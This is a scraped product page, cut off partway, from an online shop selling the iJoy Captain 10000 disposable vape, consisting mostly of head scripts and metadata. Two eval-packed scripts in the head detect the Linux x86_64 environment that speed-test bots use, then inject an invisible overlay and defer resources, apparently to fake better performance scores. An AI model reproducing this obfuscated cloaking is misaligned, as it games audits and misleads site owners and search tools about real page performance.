

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://generalvape.com/ijoy-captain-10000-disposable-vape/
body_size: 167913
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>iJoy Captain 10000 Disposable Vape | Ijoy Captain Vape 10000</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="14.99" /><meta property="product:price:currency" content="USD" /><meta property="og:price:standard_amount" content="18.99" /><meta property="og:rating" content="5" /><meta property="og:url" content="https://generalvape.com/ijoy-captain-10000-disposable-vape/" /><meta property="og:site_name" content="General Vape" /><meta name="keywords" content="Online Vape Shop"><meta name="description" content="iJoy Captain 10000 Disposable Vape. Get online the new Ijoy Vape Captain, Ijoy Captain E-cig 10000 puffs. Available all the flavors. Cheap online Captain Vape"><link rel='canonical' href='https://generalvape.com/ijoy-captain-10000-disposable-vape/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="iJoy Captain 10000 Disposable Vape" />
<meta property="og:description" content="iJoy Captain 10000 Disposable Vape. Get online the new Ijoy Vape Captain, Ijoy Captain E-cig 10000 puffs. Available all the flavors. Cheap online Captain Vape" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-m0kor0s1f1/products/584/images/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="disabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/product_images/favicon-32x32.png?t&#x3D;1679586236" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        
        <script src='https://generalvape.com/content/ip-detect-table.js'></script>

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
            
            // window.lazySizesConfig = window.lazySizesConfig || {};
            // window.lazySizesConfig.loadMode = 3;
            
            // window.lazySizesConfig.expand = 1000;
            
            // window.lazySizesConfig.expFactor = 2;
            
            // window.lazySizesConfig.preloadAfterLoad = false;
            // window.lazySizesConfig.loadHidden = true;
            
            // window.lazySizesConfig.throttle = 30;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.head_async.js"></script>
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CJost:300,400,500,600,700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.font.js"></script>
        

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/css/theme-f948beb0-3d83-013e-b5cc-62eb4f2c7d4f.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-C2B65NNBZ7');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-C2B65NNBZ7';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-C2B65NNBZ7', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="hjOp8cxQ1-Tgn5aPX8scvap1xD5axxSIWAMXl8te3EE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":null,"price":{"without_tax":{"formatted":"$14.99","value":14.99,"currency":"USD"},"tax_label":"Tax","sale_price_without_tax":{"formatted":"$14.99","value":14.99,"currency":"USD"},"non_sale_price_without_tax":{"formatted":"$18.99","value":18.99,"currency":"USD"}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"available_variant_values":[5728,5732,5733,5734,5736,5740,5741,6305,6306,6307,6308,6309,6310,6311],"in_stock_attributes":[5728,5732,5733,5734,5736,5740,5741,6305,6306,6307,6308,6309,6310,6311],"selected_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|12px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|optimizer|Speed|Boost|pagespeed|javascript|u003c|div|close'.split('|'),0,{}))</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002855465","timezone_offset":"-5.0","timestamp":"2026-01-21T02:51:47.10587100Z","visit_id":"a85a0a1c-193d-4073-bdea-14637b4702bd","channel_id":1}');
})();
</script>



        


        
    </head>
    <body class="type-product italiano-layout--jewelry">
        
        <script>
            /* UAParser.js v2.0.0-beta.3
               Copyright © 2012-2024 Faisal Salman <f@faisalman.com>
               AGPLv3 License */
            (function(window,undefined){"use strict";var LIBVERSION="2.0.0-beta.3",EMPTY="",UNKNOWN="?",FUNC_TYPE="function",UNDEF_TYPE="undefined",OBJ_TYPE="object",STR_TYPE="string",MAJOR="major",MODEL="model",NAME="name",TYPE="type",VENDOR="vendor",VERSION="version",ARCHITECTURE="architecture",CONSOLE="console",MOBILE="mobile",TABLET="tablet",SMARTTV="smarttv",WEARABLE="wearable",XR="xr",EMBEDDED="embedded",USER_AGENT="user-agent",UA_MAX_LENGTH=500,BRANDS="brands",FORMFACTORS="formFactors",FULLVERLIST="fullVersionList",PLATFORM="platform",PLATFORMVER="platformVersion",BITNESS="bitness",CH_HEADER="sec-ch-ua",CH_HEADER_FULL_VER_LIST=CH_HEADER+"-full-version-list",CH_HEADER_ARCH=CH_HEADER+"-arch",CH_HEADER_BITNESS=CH_HEADER+"-"+BITNESS,CH_HEADER_FORM_FACTORS=CH_HEADER+"-form-factors",CH_HEADER_MOBILE=CH_HEADER+"-"+MOBILE,CH_HEADER_MODEL=CH_HEADER+"-"+MODEL,CH_HEADER_PLATFORM=CH_HEADER+"-"+PLATFORM,CH_HEADER_PLATFORM_VER=CH_HEADER_PLATFORM+"-version",CH_ALL_VALUES=[BRANDS,FULLVERLIST,MOBILE,MODEL,PLATFORM,PLATFORMVER,ARCHITECTURE,FORMFACTORS,BITNESS],UA_BROWSER="browser",UA_CPU="cpu",UA_DEVICE="device",UA_ENGINE="engine",UA_OS="os",UA_RESULT="result",AMAZON="Amazon",APPLE="Apple",ASUS="ASUS",BLACKBERRY="BlackBerry",GOOGLE="Google",HUAWEI="Huawei",LENOVO="Lenovo",LG="LG",MICROSOFT="Microsoft",MOTOROLA="Motorola",SAMSUNG="Samsung",SHARP="Sharp",SONY="Sony",XIAOMI="Xiaomi",ZEBRA="Zebra",PREFIX_MOBILE="Mobile ",SUFFIX_BROWSER=" Browser",CHROME="Chrome",EDGE="Edge",FIREFOX="Firefox",OPERA="Opera",FACEBOOK="Facebook",SOGOU="Sogou",WINDOWS="Windows";var isWindow=typeof window!==UNDEF_TYPE,NAVIGATOR=isWindow&&window.navigator?window.navigator:undefined,NAVIGATOR_UADATA=NAVIGATOR&&NAVIGATOR.userAgentData?NAVIGATOR.userAgentData:undefined;var extend=function(defaultRgx,extensions){var mergedRgx={};var extraRgx=extensions;if(!isExtensions(extensions)){extraRgx={};for(var i in extensions){for(var j in extensions[i]){extraRgx[j]=extensions[i][j].concat(extraRgx[j]?extraRgx[j]:[])}}}for(var k in defaultRgx){mergedRgx[k]=extraRgx[k]&&extraRgx[k].length%2===0?extraRgx[k].concat(defaultRgx[k]):defaultRgx[k]}return mergedRgx},enumerize=function(arr){var enums={};for(var i=0;i<arr.length;i++){enums[arr[i].toUpperCase()]=arr[i]}return enums},has=function(str1,str2){if(typeof str1===OBJ_TYPE&&str1.length>0){for(var i in str1){if(lowerize(str1[i])==lowerize(str2))return true}return false}return isString(str1)?lowerize(str2).indexOf(lowerize(str1))!==-1:false},isExtensions=function(obj,deep){for(var prop in obj){return/^(browser|cpu|device|engine|os)$/.test(prop)||(deep?isExtensions(obj[prop]):false)}},isString=function(val){return typeof val===STR_TYPE},itemListToArray=function(header){if(!header)return undefined;var arr=[];var tokens=strip(/\\?\"/g,header).split(",");for(var i=0;i<tokens.length;i++){if(tokens[i].indexOf(";")>-1){var token=trim(tokens[i]).split(";v=");arr[i]={brand:token[0],version:token[1]}}else{arr[i]=trim(tokens[i])}}return arr},lowerize=function(str){return isString(str)?str.toLowerCase():str},majorize=function(version){return isString(version)?strip(/[^\d\.]/g,version).split(".")[0]:undefined},setProps=function(arr){for(var i in arr){var propName=arr[i];if(typeof propName==OBJ_TYPE&&propName.length==2){this[propName[0]]=propName[1]}else{this[propName]=undefined}}return this},strip=function(pattern,str){return isString(str)?str.replace(pattern,EMPTY):str},stripQuotes=function(str){return strip(/\\?\"/g,str)},trim=function(str,len){if(isString(str)){str=strip(/^\s\s*/,str);return typeof len===UNDEF_TYPE?str:str.substring(0,UA_MAX_LENGTH)}};var rgxMapper=function(ua,arrays){if(!ua||!arrays)return;var i=0,j,k,p,q,matches,match;while(i<arrays.length&&!matches){var regex=arrays[i],props=arrays[i+1];j=k=0;while(j<regex.length&&!matches){if(!regex[j]){break}matches=regex[j++].exec(ua);if(!!matches){for(p=0;p<props.length;p++){match=matches[++k];q=props[p];if(typeof q===OBJ_TYPE&&q.length>0){if(q.length===2){if(typeof q[1]==FUNC_TYPE){this[q[0]]=q[1].call(this,match)}else{this[q[0]]=q[1]}}else if(q.length===3){if(typeof q[1]===FUNC_TYPE&&!(q[1].exec&&q[1].test)){this[q[0]]=match?q[1].call(this,match,q[2]):undefined}else{this[q[0]]=match?match.replace(q[1],q[2]):undefined}}else if(q.length===4){this[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):undefined}}else{this[q]=match?match:undefined}}}}i+=2}},strMapper=function(str,map){for(var i in map){if(typeof map[i]===OBJ_TYPE&&map[i].length>0){for(var j=0;j<map[i].length;j++){if(has(map[i][j],str)){return i===UNKNOWN?undefined:i}}}else if(has(map[i],str)){return i===UNKNOWN?undefined:i}}return map.hasOwnProperty("*")?map["*"]:str};var windowsVersionMap={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},formFactorsMap={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":undefined};var defaultRegexes={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[VERSION,[NAME,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[NAME,VERSION],[/opios[\/ ]+([\w\.]+)/i],[VERSION,[NAME,OPERA+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" GX"]],[/\bopr\/([\w\.]+)/i],[VERSION,[NAME,OPERA]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[NAME,VERSION],[/\bddg\/([\w\.]+)/i],[VERSION,[NAME,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[VERSION,[NAME,"WeChat"]],[/konqueror\/([\w\.]+)/i],[VERSION,[NAME,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[VERSION,[NAME,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[VERSION,[NAME,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[VERSION,[NAME,"Smart "+LENOVO+SUFFIX_BROWSER]],[/(avast|avg)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1 Secure"+SUFFIX_BROWSER],VERSION],[/\bfocus\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" Focus"]],[/\bopt\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[VERSION,[NAME,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[VERSION,[NAME,"Dolphin"]],[/coast\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[VERSION,[NAME,"MIUI"+SUFFIX_BROWSER]],[/fxios\/([\w\.-]+)/i],[VERSION,[NAME,PREFIX_MOBILE+FIREFOX]],[/\bqihu|(qi?ho?o?|360)browser/i],[[NAME,"360"+SUFFIX_BROWSER]],[/\b(qq)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1Browser"],VERSION],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[NAME,/(.+)/,"$1"+SUFFIX_BROWSER],VERSION],[/samsungbrowser\/([\w\.]+)/i],[VERSION,[NAME,SAMSUNG+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[NAME,/_/g," "],VERSION],[/metasr[\/ ]?([\d\.]+)/i],[VERSION,[NAME,SOGOU+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[NAME,SOGOU+" Mobile"],VERSION],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[NAME,VERSION],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[NAME],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[NAME,FACEBOOK],VERSION],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[NAME,VERSION],[/\bgsa\/([\w\.]+) .*safari\//i],[VERSION,[NAME,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[VERSION,[NAME,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[VERSION,[NAME,CHROME+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[NAME,CHROME+" WebView"],VERSION],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[VERSION,[NAME,"Android"+SUFFIX_BROWSER]],[/chrome\/([\w\.]+) mobile/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[NAME,VERSION],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[VERSION,[NAME,PREFIX_MOBILE+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[NAME,PREFIX_MOBILE+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[VERSION,NAME],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[NAME,[VERSION,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[NAME,VERSION],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[NAME,PREFIX_MOBILE+FIREFOX],VERSION],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[NAME,"Netscape"],VERSION],[/(wolvic)\/([\w\.]+)/i],[NAME,VERSION],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[VERSION,[NAME,FIREFOX+" 